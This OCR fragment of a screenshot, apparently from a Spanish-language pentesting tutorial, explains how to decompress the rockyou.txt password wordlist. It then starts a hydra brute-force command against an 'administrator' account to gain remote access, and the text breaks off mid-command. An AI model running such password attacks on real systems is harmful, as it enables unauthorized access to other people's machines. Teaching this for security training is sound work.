
" /usr/share/wordlist/rockyou.txt.gz".
Para descomprimirlo podéis utilizar la siguiente
instrucción:
gzip –d
/usr/share/wordlist/rockyou.
txt.gz
Finalmente, lanzaremos el ataque, y en función
de la resistencia de la contraseña, lograremos
obtener la misma para acceder al equipo de
manera remota:
hydra –t 4 –V –l
administrator –P